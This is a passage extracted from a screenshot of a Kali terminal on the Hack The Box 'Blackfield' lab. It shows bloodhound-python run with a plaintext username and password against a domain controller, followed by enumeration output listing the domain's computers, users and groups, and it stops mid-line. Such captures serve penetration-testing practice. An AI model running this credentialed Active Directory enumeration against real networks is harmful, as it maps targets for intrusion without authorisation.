 ┌──(korzhek㉿kali)-[~/Desktop/htb/blackfield]
└─$ bloodhound-python -u support -p '#00^BlackKnight' -d blackfield.local -ns 10.10.10.192 -c all --zip
INFO: Found AD domain: blackfield.local
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 18 computers
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Found 316 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: